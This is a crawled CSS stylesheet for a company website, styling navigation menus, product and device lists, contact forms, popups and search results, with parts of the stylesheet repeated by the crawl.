.menu .nLi.n1 h3 a{background-image: url(../images/nav_ic01.png); }
.menu .nLi.n2 h3 a{background-image: url(../images/nav_ic02.png); }
.menu .nLi.n3 h3 a{background-image: url(../images/nav_ic03.png); }
.menu .nLi.n4 h3 a{background-image: url(../images/nav_ic04.png); }
.menu .nLi.n5 h3 a{background-image: url(../images/nav_ic05.png); }
.menu .nLi.n6 h3 a{background-image: url(../images/nav_ic06.png); }
.menu .nLi.n7 h3 a{background-image: url(../images/nav_ic07.png); width: 164px; background-position:39px center; }
.menu .nLi.n7{ width: 180px; height: 45px;background: url(../images/bg_nav_last.png) no-repeat; position: absolute; right:-16px; top:-1px; }


.menu .sub{ display:none; width:180px; left:0; top:36px;  position:absolute;background:url(../images/bg_sub.png) repeat;z-index: 9999;}
.menu .sub li{ position: relative;width: 180px; height: 30px;}
.menu .sub a{ display:block; padding:0 15px; color: #fff;line-height: 36px; font-size: 14px }
.menu .sub a:hover{ background:#3e3d40; color:#fff;  }
.menu .on h3{ background: url(../images/bg_nav02.jpg) repeat-x; color:#fff;   }
.menu .n7 h3,
.menu .n7 h3:hover{background: none;}
.menu .sub3{width: 180px;position: absolute; left:180px;top:0;display: none;background:url(../images/bg_sub.png) repeat;z-index: 9999;}



#scrollbar{ height: 360px}

.banner{ position: relative; z-index: 1; height: 296px; overflow: hidden;*zoom:1;}




.main{ background: url(../images/bg_homePro.jpg) no-repeat top center; padding: 40px 60px 0;}
.main .tit{ height: 60px;line-height: 60px; background: url(../images/bg_tit.png) no-repeat left center; padding-left: 40px; margin-left:0px; font-size: 18px; color: #808080}
.m-prolist{ position: relative; margin-bottom: 30px; height: 410px;}
.m-prolist .bd{ padding-left: 0px;}
.m-prolist ul{}
.m-prolist li{width: 210px; height: 335px; background: #fff; box-shadow: 0 0 15px rgba(0,0,0,.1); padding: 20px; color: #999; margin: 15px;}
.m-prolist li img{display: block; margin: auto}
.m-prolist li h4{ margin-top: 20px; color: #000;font-size: 18px; padding-bottom: 10px; margin-bottom: 10px; border-bottom: solid 1px #eee;font-weight: normal;}
.m-prolist li p{ font-size: 14px; height: 40px}
.m-prolist li .btn{ width: 136px; height: 45px; background-image: url(../images/btn_cha.png); background-repeat: no-repeat; line-height: 45px;text-align: center; color: #333; font-size: 14px;display: block; margin: auto}
.m-prolist li:hover{box-shadow: 0 0 15px rgba(137,0,0,.3);}
.m-prolist li:hover .btn{ background-position: 0 bottom; color: #fff;}
.m-prolist .prev,
.m-prolist .next{ position: absolute; top:200px}
.m-prolist .prev{ left:-20px;}
.m-prolist .next{ right:-20px;}
.m-applist li{ float: left;text-align: center; width: 16.6%; margin-bottom: 40px;}
.m-applist li p{color: #000; padding-top: 10px;}
.m-applist li a i{background-image: url(../images/ic_app01.png); background-repeat: no-repeat; width: 85px; height: 85px;display: block; margin: auto}
.m-applist li a:hover i{background-image: url(../images/ic_app02.png); }
.m-applist li a:hover p{color: #ff0000}
.m-applist li.n1 a i{background-position: 17px 17px;}
.m-applist li.n2 a i{background-position: -137px 17px;}
.m-applist li.n3 a i{background-position: -282px 17px;}
.m-applist li.n4 a i{background-position: -432px 17px;}
.m-applist li.n5 a i{background-position: -582px 17px;}
.m-applist li.n6 a i{background-position: -731px 17px;}
.m-applist li.n7 a i{background-position: 11px -135px;}
.m-applist li.n8 a i{background-position: -137px -135px;}
.m-applist li.n9 a i{background-position: -284px -135px;}
.m-applist li.n10 a i{background-position: -435px -135px;}
.m-applist li.n11 a i{background-position: -584px -135px;}
.m-applist li.n12 a i{background-position: -722px -135px;}


.banner{ position: relative;}
.banner .bd{ position: absolute; bottom:15px; right:15px;}
.banner .bd li{ width: 8px; height: 8px; background: url(../images/dot.png) no-repeat; float: left; margin: 0 4px; cursor: pointer; text-indent: -999em;overflow: hidden;*zoom:1;}
.banner .bd li.on{background: url(../images/dot02.png) no-repeat;}
.banner .hd li{}

.footer{ padding: 30px 0; margin-top: 30px;}
.f-contact{background: url(../images/line1.png) no-repeat top center; padding-top: 30px;}
.f-contact p{background: url(../images/line1.png) no-repeat bottom center; padding-bottom: 40px;text-align: center;}
.f-cp{ padding-top: 20px;}
.f-cp img{ float: left; margin-left: 150px; width: 150px }
.f-cp p{ float: left; padding-left: 180px; padding-top: 20px;line-height: 20px}

.slg-txt{padding-bottom: 30px;}

/*-----------------------------------*/
.m-aboutus{overflow: hidden;*zoom:1;}
.m-aboutus .hd{ float: left; width: 360px; padding-left: 40px;}
.m-aboutus .hd p{ line-height: 19px; }
.m-aboutus .bd{ float: right; width: 430px; position: relative; background: url(../images/line2.png) no-repeat bottom center; padding-bottom: 25px;}
.m-aboutus .bd p{text-align: center; padding-top: 12px;}
.m-aboutus .bd .con{ width: 356px; margin: auto}
.m-aboutus .prev,
.m-aboutus .next{ position: absolute; top:90px}
.m-aboutus .prev{ left:10px;}
.m-aboutus .next{ right:10px;}
.m-companyIntro ul{ padding: 20px 0 0 70px}
.m-companyIntro li{ background: url(../images/bg_it.png) no-repeat; width: 334px; height: 157px; line-height: 157px; text-align: center;font-size: 16px; color: #000; float: left; margin: 10px }
.m-companyIntro li img{display: inline-block; vertical-align: middle;}


/* device */
.m-deviceList{}
.m-deviceList ul{overflow: hidden;background: url(../images/line1.png) no-repeat bottom center; padding:40px 0px;}
.m-deviceList ul.last{background: none;}
.m-deviceList li{ width: 33.3%; float: left;}
.m-deviceList li a{ color: #333}
.m-deviceList li .img{ height: 250px}
.m-deviceList li img{display: block; margin: auto}
.m-deviceList li p{background: url(../images/ic_arrow_r.png) no-repeat left center; padding-left: 35px;font-size: 16px; line-height: 26px; margin-left: 40px; }
.device-list li:last-child{
    background: none;
}
.device-list li{overflow: hidden;*zoom:1; position: relative;background: url(../images/line1.png) no-repeat bottom center; padding:40px 0px;}
.device-list li .hd{ width: 280px; float: left;}
.device-list li img{float: left;}
.device-list li .more{background: url(../images/ic_arrow_r.png) no-repeat left center; padding-left: 35px;font-size: 16px; line-height: 26px; position: absolute; bottom:40px; right:0; color: #333; z-index: 9 }
.device-list li .more:hover{color: #ff0000;}
.device-list li h3{font-size: 18px; color: #ff0000;}
.device-list li h6{font-size: 14px; color: #000;padding: 13px 0 15px;font-weight: normal;}
.device-list li p{line-height: 20px; }

.device-info{overflow: hidden;*zoom:1;}
.device-info .hd{ float: left; width: 340px; padding-left: 40px;}
.device-info .hd p{ line-height: 19px; }
.device-info .bd{ float: right; width: 430px; position: relative; background: url(../images/line2.png) no-repeat bottom center; padding-bottom: 25px;}
.device-info .bd img{display: block; margin: auto}
.device-info .bd p{text-align: center; padding-top: 12px;}
.device-info .bd .con{ width: 356px; margin: auto}
.device-info .prev,
.device-info .next{ position: absolute; top:90px}
.device-info .prev{ left:10px;}
.device-info .next{ right:10px;}

.device-item{overflow: hidden;*zoom:1;}
.device-item .hd{ float: left; width: 400px; padding-left: 0px;}
.device-item .hd p{ line-height: 19px; padding-left: 40px }
.device-item .bd{ float: right; width: 430px; position: relative; background: url(../images/line2.png) no-repeat bottom center; padding-bottom: 25px; margin-top: 50px;}
.device-item .bd img{display: block; margin: auto}
.device-item .bd p{text-align: center; padding-top: 12px;}
.device-item .bd .con{ width: 356px; margin: auto}
.device-item .prev,
.device-item .next{ position: absolute; top:90px}
.device-item .prev{ left:10px;}
.device-item .next{ right:10px;}
.device-item .sub-tit{ height: 60px;line-height: 60px; background: url(../images/bg_tit2.png) no-repeat 12px center; padding-left: 40px; margin-left:0px; font-size: 18px; color: #808080}
.video-link{ line-height: 16px;background: url(../images/ic_video.png) no-repeat left center; padding-left: 30px; margin-left: 40px; margin-top: 40px;}
.video-link a{color: #ff0000}
.video-link a:hover{text-decoration: underline;}


/* tools */
.m-toolList{ overflow: hidden;*zoom:1;padding: 30px 0}
.m-toolList li{ width: 33.3%; float: left;}
.m-toolList li a{ color: #ff0000}
.m-toolList li a p{ padding-left: 99px; font-size: 16px; padding-bottom: 30px;}
.m-toolList li .img{ height: 250px}
.m-toolList li img{display: inline-block; margin-left: 80px; vertical-align: middle;}
.tool-info{}
.tool-info h2{ font-size: 18px; color: #000; padding: 0 0 20px 0}
.tool-info h4{font-weight: normal; line-height: 20px;padding-bottom: 40px; }
.tool-info ul{overflow: hidden;*zoom:1;}
.tool-info li{ width: 220px; float: left; padding-left: 200px; line-height: 18px; margin-bottom: 50px;overflow: hidden;*zoom:1;}
.tool-info li img{ float: left; margin-left: -200px;*zoom:1;}
.tool-info li h3{font-size: 16px; padding: 20px 0 10px; line-height: 26px}
.tool-info ul.paint-list{}
.tool-info ul.paint-list li{padding-left: 160px; line-height: 18px; margin-bottom: 50px; width: 680px; float: none; }
.tool-info ul.paint-list li img{ float: left; margin-left: -160px;*zoom:1;}
.tool-info ul.paint-list li h3{font-size: 16px; padding: 20px 0 10px; line-height: 26px}
.tool-info ul.measure-list{}
.tool-info ul.measure-list li{padding-left: 180px; line-height: 18px; margin-bottom: 50px; width: 660px; float: none; overflow: hidden;}
.tool-info ul.measure-list li img{ float: left; margin-left: -180px;*zoom:1;}
.tool-info ul.measure-list li h3{font-size: 16px; padding: 20px 0 10px; line-height: 26px}



.trade-info{overflow: hidden;*zoom:1;}
.trade-info .hd{ float: left; width: 340px; padding-left: 40px;}
.trade-info .hd p{ line-height: 19px; }

.trade-info .bd{ float: right; width: 430px; position: relative; background: url(../images/line2.png) no-repeat bottom center; padding-bottom: 25px;}
.trade-info .bd img{display: block; margin: auto}
.trade-info .bd p{text-align: center; padding-top: 12px;}
.trade-info .bd .con{ width: 356px; margin: auto}
.trade-info .prev,
.trade-info .next{ position: absolute; top:90px}
.trade-info .prev{ left:10px;}
.trade-info .next{ right:10px;}

.trade-item{overflow: hidden;*zoom:1;}
.trade-item .hd{ float: left; width: 400px; padding-left: 0px;}
.trade-item .hd .con{ padding-left: 40px}
.trade-item .bd{ float: right; width: 430px;}
.trade-item .bd .item{ position: relative; background: url(../images/line2.png) no-repeat bottom center; padding-bottom: 25px; margin-top: 50px;}
.trade-item .bd img{display: block; margin: auto}
.trade-item .bd p{text-align: center; padding-top: 12px;}
.trade-item .bd .con{ width: 356px; margin: auto}
.trade-item .prev,
.trade-item .next{ position: absolute; top:90px}
.trade-item .prev{ left:10px;}
.trade-item .next{ right:10px;}
.trade-item .sub-tit{ height: 60px;line-height: 60px; background: url(../images/bg_tit2.png) no-repeat 12px center; padding-left: 40px; margin-left:0px; font-size: 18px; color: #808080; margin-top: 50px;}

.table-list{width: 100%;}
.table-list td{line-height: 22px; }

.table-border{}
.table-border td{ border:solid 1px #ccc; padding: 10px; vertical-align: top;}


.tool-contact{ padding: 20px; margin-top: 40px;}
.tool-contact h4{text-align: center;font-size: 18px;  background: url(../images/line1.png) no-repeat bottom center; padding-bottom: 35px; margin-bottom: 20px; color: #808080}
.tool-contact ul{overflow: hidden;*zoom:1; margin-left: -4px;}
.tool-contact li{width: 180px; height: 40px;float: left; margin-left: 15px; font-size: 14px;overflow: hidden;margin-bottom: 10px; background:#f6f6f7;  border-radius: 6px;-webkit-box-shadow: 1px 2px 4px rgba(0,0,0,.2) inset; box-shadow: 1px 2px 4px rgba(0,0,0,.2) inset; padding-left: 70px}
.tool-contact li .t{line-height: 40px; float: left;width:60px ;margin-left: -70px; text-align: right;}
.tool-contact li .input{ height: 30px; margin-top:0px; line-height: 30px; margin-top: 4px; border: none; width: 100%;background: none;}
.tool-contact li.textarea{ width: 780px; height: 108px;background:#f6f6f7;  border-radius: 6px;-webkit-box-shadow: 1px 2px 4px rgba(0,0,0,.2) inset; box-shadow: 1px 2px 4px rgba(0,0,0,.2) inset; float: none; padding-left: 0; }
.tool-contact li.textarea textarea{ padding: 10px; width: 760px; height: 80px;background:none;border: none; resize: none; margin-left: 5px; margin-top: 5px;}
.tool-contact li.textarea textarea:-webkit-input-placeholder{color:#333; }
.tool-contact li.textarea textarea::-webkit-input-placeholder{color:#333;}
.tool-contact li.textarea textarea:-moz-placeholder{color:#333}
.tool-contact li.textarea textarea::-moz-placeholder{color:#333}
.tool-contact li.textarea textarea:-ms-input-placeholder{color:#333}
.tool-contact select{ width: 160px; height: 30px; line-height: 30px; margin-top: 4px;background: none; border: none;}
.tool-contact .btn-send{ width: 136px; height: 46px; background: url(../images/btn_send.png) no-repeat;display: block; margin: 19px auto 0;    border: 0px;}




.exb-list{}
.exb-list li{ padding-left: 140px; margin-top: 20px;overflow: hidden;}
.exb-list li img{ float: left; margin-left: -140px;display: block;}
.exb-list li h4{font-size: 16px; padding: 2px 0 10px;}
.exb-list li p{ padding-bottom: 10px;}
.exb-list li .date{ color: #999}

.page-nav{ text-align:center; padding:50px 0 0 0}
.page-nav a,
.page-nav span{ display:inline-block; vertical-align:middle; margin:0 5px; font-size:14px; color:#999;}
.page-nav a.on,
.page-nav a:hover,
.page-nav a.prev,
.page-nav a.next{ color:#c22026}
.page-nav span.prev,
.page-nav a.prev{ margin-right:20px}
.page-nav span.next,
.page-nav a.next{ margin-left:20px}
.page-nav span i,
.page-nav a i{ margin:0 6px; font-size:16px}


.exh-info{overflow: hidden;*zoom:1;}
.exh-info .hd{ float: left; width: 360px; padding-left: 40px;}
.exh-info .hd h4{ font-size: 14px; padding-bottom: 10px;}
.exh-info .hd p{ line-height: 19px; }
.exh-info .bd{ float: right; width: 430px; position: relative; background: url(../images/line2.png) no-repeat bottom center; padding-bottom: 25px;}
.exh-info .bd p{text-align: center; padding-top: 12px;}
.exh-info .bd .con{ width: 356px; margin: auto}
.exh-info .prev,
.exh-info .next{ position: absolute; top:90px}
.exh-info .prev{ left:10px;}
.exh-info .next{ right:10px;}

.contact-info{ padding-left: 40px; line-height: 22px;}
.contact-info ul{overflow: hidden;*zoom:1; background: url(../images/line1.png) no-repeat bottom center; padding-bottom: 60px; padding-top: 20px;}
.contact-info ul.nobg{background: none;}
.contact-info li{ width: 50%; float: left; margin-top: 20px;}


.search-list{ position: relative; padding-right: 250px;}
.kesearchbox{ width: 200px; position: absolute; top:0; right:0;}

.kesearchbox .cinput{ height: 20px; line-height: 20px; padding: 0 6px; width: 150px; float: left; border: solid 1px #ccc;}
.kesearchbox .binput{ height: 22px; width: 22px; float: left;background: url(../images/btn_sc.jpg) no-repeat #1777ba center center;cursor: pointer;border: none;}
.search-list h2{font-size: 16px; color: #000; padding-bottom: 20px;}
.num_results{ padding-bottom: 25px;font-size: 14px}
.search-list li{overflow: hidden; margin-bottom: 25px;}
.search-list li h5{ font-size: 14px;font-weight: normal; padding-bottom: 8px;}
.search-list li h5 a{ color: #ff0000}
.search-list li p{font-size: 12px; line-height: 18px;background-color: #eeeeee; padding: 6px 10px; text-decoration: underline;}

--- FILE ---
content_type: text/css
request_url: https://www.sunnensh.com/Webpage/css/style.css
body_size: 5195
content:
@charset "UTF-8";
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,label,i,blockquote,th,td,button,span,menu{padding:0;margin:0;}
body{ overflow-x:hidden}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}
[hidden],template{display:none}
a{background:transparent}
a:active,a:hover{outline:0}
abbr[title]{border-bottom:1px dotted}
b,strong{font-weight:700}
img{border:0}
hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}
button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}
button{overflow:visible}
button,select{text-transform:none}
button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}
button[disabled],html input[disabled]{cursor:default}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
input{line-height:normal}
input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}
input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}
input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}
input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}
textarea:focus,
select:focus,
input:focus{ outline:none;}
table{border-collapse:collapse;border-spacing:0}
td,th{padding:0}
html,body{height:100%}
body{font-family:Microsoft Yahei,Arial,sans-serif;font-size:12px;font-weight:400; color:#333;font-style:normal;padding:0;margin:0;line-height:1;position:relative;cursor:default;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-color: #fff;}
img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic;display:inline-block;vertical-align:middle}
pre{overflow:visible}
ul,li{margin:0;padding:0;list-style:none}
input{color:#000}
textarea{height:auto;min-height:50px}
select{ padding:0; margin:0}
label{-webkit-touch-callout:none;user-select:none}
:-webkit-input-placeholder{color:#C3C3C3; }
::-webkit-input-placeholder{color:#C3C3C3;}
:-moz-placeholder{color:#C3C3C3}
::-moz-placeholder{color:#C3C3C3}
:-ms-input-placeholder{color:#C3C3C3}
.placeholder{color:#C3C3C3}

ol,ul{list-style:none}
em{font-style:normal}
.fs12{font-size:12px}
.fs14{ font-size: 14px}
.fs16{ font-size: 16px}
.fl{float:left}
.fr{float:right}
.tac{ text-align:center}
.tar{ text-align:right}
a{ text-decoration:none}
a i{display:none;cursor:pointer}
a *{cursor:pointer}
.ovh{overflow:hidden;*zoom:1}
.pr{position:relative}
.pa{position:absolute}
.f0{ font-size: 0}
.f-large{ font-size: 30px}
.f-red{ color:#C22026}
.f-yellow{ color:#fac800}
.f-green{ color:#39b613}
.f-blue{ color: #42bbc0}
.f-gray{ color:#ccc;}
.f-purple{ color: #641478}
.mt20{margin-top: 20px;}
.mt30{margin-top: 30px;}
.mt40{margin-top: 40px;}
.mt50{margin-top: 50px;}

.wp{width:960px; margin:auto; position: relative;}
.content{ line-height: 22px;}
.clearfix:after{visibility:hidden; display:block; font-size:0; content:" "; clear:both; height:0;}
.clearfix{zoom:1;}

/* 蔗罩层 */
.UED_SHUCOVER_V1{background-color:#0ff; position:fixed; left:0; top:0; width:100%; height:100%; filter:alpha(opacity=50); opacity:0.5; z-index:997; _position:absolute; _top:expression(eval(document.compatMode && document.compatMode=='CSS1Compat') ? documentElement.scrollTop + (document.documentElement.clientHeight-this.offsetHeight)/2 : document.body.scrollTop + (document.body.clientHeight - this.clientHeight)/2);}
/* 蔗罩层iframe */
.UED_SHUCOVER_IFRAME_V1{position:fixed; _position:absolute; width:100%; height:100%; border:none; filter:alpha(opacity=0); opacity:0; left:0; top:0; z-index:-1;}
/* 弹出弹样式 */
.UED_LAYER_PARENT_V1{top:50%; left:50%; position:fixed; z-index:9999; _position:absolute; _top:expression(eval(document.compatMode && document.compatMode=='CSS1Compat') ? documentElement.scrollTop + (document.documentElement.clientHeight - this.offsetHeight)/2 + this.offsetHeight/2 : document.body.scrollTop + (document.body.clientHeight - this.clientHeight)/2);}
.UED_hide{display:none;}

.btn-msg{background: url(../images/btn_msg.png) no-repeat; width: 82px; height: 82px; position: fixed; top:200px; left:50%; margin-left: 500px; display: block;}
.layer-msg{ width: 460px; padding: 20px;background-color: #f7f7f7;border: solid 1px #c1c1c1; border-radius: 10px;}
.layer-msg .tit{background: url(../images/tit_msg.png) no-repeat top center; height: 46px; position: relative; margin-top: -35px; margin-bottom: 20px; }
.layer-msg .txt{text-align: center; font-size: 14px; color: #000; padding-bottom: 25px;}
.layer-msg ul{overflow: hidden;*zoom:1; margin-left: -4px;}
.layer-msg li{width: 225px; height: 40px;background:#eaeaea;  border-radius: 6px;-webkit-box-shadow: 1px 2px 4px rgba(0,0,0,.2) inset; box-shadow: 1px 2px 4px rgba(0,0,0,.2) inset; float: left; margin-left: 4px; font-size: 14px;overflow: hidden;margin-bottom: 10px;}
.layer-msg li .t{line-height: 40px; float: left; padding-left: 12px}
.layer-msg li .input{ height: 30px; margin-top:0px; line-height: 30px; float: left; margin-top: 6px; border: none; width: 160px;background: none;}
.layer-msg li.textarea{ width: 454px; height: 108px;background:#eaeaea;  border-radius: 6px;-webkit-box-shadow: 1px 2px 4px rgba(0,0,0,.2) inset; box-shadow: 1px 2px 4px rgba(0,0,0,.2) inset;}
.layer-msg li.textarea textarea{ padding: 10px; width: 425px; height: 75px;background:none;border: none; resize: none; margin-left: 5px; margin-top: 5px;}
.layer-msg li.textarea textarea:-webkit-input-placeholder{color:#333; }
.layer-msg li.textarea textarea::-webkit-input-placeholder{color:#333;}
.layer-msg li.textarea textarea:-moz-placeholder{color:#333}
.layer-msg li.textarea textarea::-moz-placeholder{color:#333}
.layer-msg li.textarea textarea:-ms-input-placeholder{color:#333}
.layer-msg select{ width: 160px; height: 30px; line-height: 30px; margin-top: 4px;background: none; border: none;}
.layer-msg .btn-send{ width: 136px; height: 46px; background: url(../images/btn_send.png) no-repeat;display: block; margin: 15px auto 10px; border: none;}
.layer-msg .btn-send i{display: none;}
.close{ width: 12px; height: 12px;background: url(../images/close.png) no-repeat; position: absolute; right:15px; top:35px;z-index: 9}
.layer-msg .tip{text-align: center; color: red;font-size: 14px; padding: 10px 0 0 0}

.header{background: url(../images/bg_header.jpg) no-repeat; height: 158px;border-top: solid 2px #ff0000; position: relative;}
.header .logo{float: left; margin-top: 40px; margin-left: 30px;}
.header .stxt{width: 341px; height: 49px; background: url(../images/sub_txt.png) no-repeat; position: absolute; left:240px; top:60px;}
.header .tools{ }
.header .tools .home{ display: block; float: left; height: 30px; width: 50px; background: url(../images/ic_home.png) no-repeat center center;}
.header .lang{background: url(../images/bg_lang.png) repeat-x; overflow: hidden; float: left;}
.header .lang a{float: left; line-height: 30px; height: 30px; width: 60px; text-align: center; font-size: 12px; color: #333;border-left: solid 1px #ccc;}
.header .search{ float: left; border: solid 1px #e7e8e8; border-left-color: #ccc;}
.header .search .sc-input{ height:28px; line-height: 28px; background-color: #fff; border: none; width: 110px; float: left; padding: 0 6px;  }
.header .search .sc-btn{height:28px;background: url(../images/ic_sc.png) no-repeat center center; border: none; width: 26px; float: left;}

.btn-back{ width: 116px; height: 45px; line-height: 45px; text-align: center; color: #333;font-size: 14px; background: url(../images/btn.png) no-repeat;display: block;}
.btn-back:hover{color: #000}

/* menu */
.menu{ height: 36px; background: url(../images/bg_nav.jpg) repeat-x; position: relative;border-top: solid 1px #801f28; position: relative;z-index: 996}
.menu .nLi{ float:left;  position:relative; background: url(../images/bg_navLine.jpg) no-repeat left center; padding-left: 3px;}
.menu h3 a{text-align: center; color: #fff; font-size: 14px;display: block; width:130px; background-repeat: no-repeat; background-position:25px center; text-indent: 20px; height: 36px; line-height: 36px; }
.menu h3{ float: left;}
.menu h3.on,
.menu h3:hover{  background: url(../images/bg_nav02.jpg) repeat-x; }
.menu .nLi.n1{ background: none; padding-left: 0;}
.menu .nLi.n1 h3 a{background-image: url(../images/nav_ic01.png); }
.menu .nLi.n2 h3 a{background-image: url(../images/nav_ic02.png); }
.menu .nLi.n3 h3 a{background-image: url(../images/nav_ic03.png); }
.menu .nLi.n4 h3 a{background-image: url(../images/nav_ic04.png); }
.menu .nLi.n5 h3 a{background-image: url(../images/nav_ic05.png); }
.menu .nLi.n6 h3 a{background-image: url(../images/nav_ic06.png); }
.menu .nLi.n7 h3 a{background-image: url(../images/nav_ic07.png); width: 164px; background-position:39px center; }
.menu .nLi.n7{ width: 180px; height: 45px;background: url(../images/bg_nav_last.png) no-repeat; position: absolute; right:-16px; top:-1px; }


.menu .sub{ display:none; width:180px; left:0; top:36px;  position:absolute;background:url(../images/bg_sub.png) repeat;z-index: 9999;}
.menu .sub li{ position: relative;width: 180px; height: 30px;}
.menu .sub a{ display:block; padding:0 15px; color: #fff;line-height: 36px; font-size: 14px }
.menu .sub a:hover{ background:#3e3d40; color:#fff;  }
.menu .on h3{ background: url(../images/bg_nav02.jpg) repeat-x; color:#fff;   }
.menu .n7 h3,
.menu .n7 h3:hover{background: none;}
.menu .sub3{width: 180px;position: absolute; left:180px;top:0;display: none;background:url(../images/bg_sub.png) repeat;z-index: 9999;}



#scrollbar{ height: 360px}

.banner{ position: relative; z-index: 1; height: 296px; overflow: hidden;*zoom:1;}




.main{ background: url(../images/bg_homePro.jpg) no-repeat top center; padding: 40px 60px 0;}
.main .tit{ height: 60px;line-height: 60px; background: url(../images/bg_tit.png) no-repeat left center; padding-left: 40px; margin-left:0px; font-size: 18px; color: #808080}
.m-prolist{ position: relative; margin-bottom: 30px; height: 410px;}
.m-prolist .bd{ padding-left: 0px;}
.m-prolist ul{}
.m-prolist li{width: 210px; height: 335px; background: #fff; box-shadow: 0 0 15px rgba(0,0,0,.1); padding: 20px; color: #999; margin: 15px;}
.m-prolist li img{display: block; margin: auto}
.m-prolist li h4{ margin-top: 20px; color: #000;font-size: 18px; padding-bottom: 10px; margin-bottom: 10px; border-bottom: solid 1px #eee;font-weight: normal;}
.m-prolist li p{ font-size: 14px; height: 40px}
.m-prolist li .btn{ width: 136px; height: 45px; background-image: url(../images/btn_cha.png); background-repeat: no-repeat; line-height: 45px;text-align: center; color: #333; font-size: 14px;display: block; margin: auto}
.m-prolist li:hover{box-shadow: 0 0 15px rgba(137,0,0,.3);}
.m-prolist li:hover .btn{ background-position: 0 bottom; color: #fff;}
.m-prolist .prev,
.m-prolist .next{ position: absolute; top:200px}
.m-prolist .prev{ left:-20px;}
.m-prolist .next{ right:-20px;}
.m-applist li{ float: left;text-align: center; width: 16.6%; margin-bottom: 40px;}
.m-applist li p{color: #000; padding-top: 10px;}
.m-applist li a i{background-image: url(../images/ic_app01.png); background-repeat: no-repeat; width: 85px; height: 85px;display: block; margin: auto}
.m-applist li a:hover i{background-image: url(../images/ic_app02.png); }
.m-applist li a:hover p{color: #ff0000}
.m-applist li.n1 a i{background-position: 17px 17px;}
.m-applist li.n2 a i{background-position: -137px 17px;}
.m-applist li.n3 a i{background-position: -282px 17px;}
.m-applist li.n4 a i{background-position: -432px 17px;}
.m-applist li.n5 a i{background-position: -582px 17px;}
.m-applist li.n6 a i{background-position: -731px 17px;}
.m-applist li.n7 a i{background-position: 11px -135px;}
.m-applist li.n8 a i{background-position: -137px -135px;}
.m-applist li.n9 a i{background-position: -284px -135px;}
.m-applist li.n10 a i{background-position: -435px -135px;}
.m-applist li.n11 a i{background-position: -584px -135px;}
.m-applist li.n12 a i{background-position: -722px -135px;}


.banner{ position: relative;}
.banner .bd{ position: absolute; bottom:15px; right:15px;}
.banner .bd li{ width: 8px; height: 8px; background: url(../images/dot.png) no-repeat; float: left; margin: 0 4px; cursor: pointer; text-indent: -999em;overflow: hidden;*zoom:1;}
.banner .bd li.on{background: url(../images/dot02.png) no-repeat;}
.banner .hd li{}

.footer{ padding: 30px 0; margin-top: 30px;}
.f-contact{background: url(../images/line1.png) no-repeat top center; padding-top: 30px;}
.f-contact p{background: url(../images/line1.png) no-repeat bottom center; padding-bottom: 40px;text-align: center;}
.f-cp{ padding-top: 20px;}
.f-cp img{ float: left; margin-left: 150px; width: 150px }
.f-cp p{ float: left; padding-left: 180px; padding-top: 20px;line-height: 20px}

.slg-txt{padding-bottom: 30px;}

/*-----------------------------------*/
.m-aboutus{overflow: hidden;*zoom:1;}
.m-aboutus .hd{ float: left; width: 360px; padding-left: 40px;}
.m-aboutus .hd p{ line-height: 19px; }
.m-aboutus .bd{ float: right; width: 430px; position: relative; background: url(../images/line2.png) no-repeat bottom center; padding-bottom: 25px;}
.m-aboutus .bd p{text-align: center; padding-top: 12px;}
.m-aboutus .bd .con{ width: 356px; margin: auto}
.m-aboutus .prev,
.m-aboutus .next{ position: absolute; top:90px}
.m-aboutus .prev{ left:10px;}
.m-aboutus .next{ right:10px;}
.m-companyIntro ul{ padding: 20px 0 0 70px}
.m-companyIntro li{ background: url(../images/bg_it.png) no-repeat; width: 334px; height: 157px; line-height: 157px; text-align: center;font-size: 16px; color: #000; float: left; margin: 10px }
.m-companyIntro li img{display: inline-block; vertical-align: middle;}


/* device */
.m-deviceList{}
.m-deviceList ul{overflow: hidden;background: url(../images/line1.png) no-repeat bottom center; padding:40px 0px;}
.m-deviceList ul.last{background: none;}
.m-deviceList li{ width: 33.3%; float: left;}
.m-deviceList li a{ color: #333}
.m-deviceList li .img{ height: 250px}
.m-deviceList li img{display: block; margin: auto}
.m-deviceList li p{background: url(../images/ic_arrow_r.png) no-repeat left center; padding-left: 35px;font-size: 16px; line-height: 26px; margin-left: 40px; }
.device-list li:last-child{
    background: none;
}
.device-list li{overflow: hidden;*zoom:1; position: relative;background: url(../images/line1.png) no-repeat bottom center; padding:40px 0px;}
.device-list li .hd{ width: 280px; float: left;}
.device-list li img{float: left;}
.device-list li .more{background: url(../images/ic_arrow_r.png) no-repeat left center; padding-left: 35px;font-size: 16px; line-height: 26px; position: absolute; bottom:40px; right:0; color: #333; z-index: 9 }
.device-list li .more:hover{color: #ff0000;}
.device-list li h3{font-size: 18px; color: #ff0000;}
.device-list li h6{font-size: 14px; color: #000;padding: 13px 0 15px;font-weight: normal;}
.device-list li p{line-height: 20px; }

.device-info{overflow: hidden;*zoom:1;}
.device-info .hd{ float: left; width: 340px; padding-left: 40px;}
.device-info .hd p{ line-height: 19px; }
.device-info .bd{ float: right; width: 430px; position: relative; background: url(../images/line2.png) no-repeat bottom center; padding-bottom: 25px;}
.device-info .bd img{display: block; margin: auto}
.device-info .bd p{text-align: center; padding-top: 12px;}
.device-info .bd .con{ width: 356px; margin: auto}
.device-info .prev,
.device-info .next{ position: absolute; top:90px}
.device-info .prev{ left:10px;}
.device-info .next{ right:10px;}

.device-item{overflow: hidden;*zoom:1;}
.device-item .hd{ float: left; width: 400px; padding-left: 0px;}
.device-item .hd p{ line-height: 19px; padding-left: 40px }
.device-item .bd{ float: right; width: 430px; position: relative; background: url(../images/line2.png) no-repeat bottom center; padding-bottom: 25px; margin-top: 50px;}
.device-item .bd img{display: block; margin: auto}
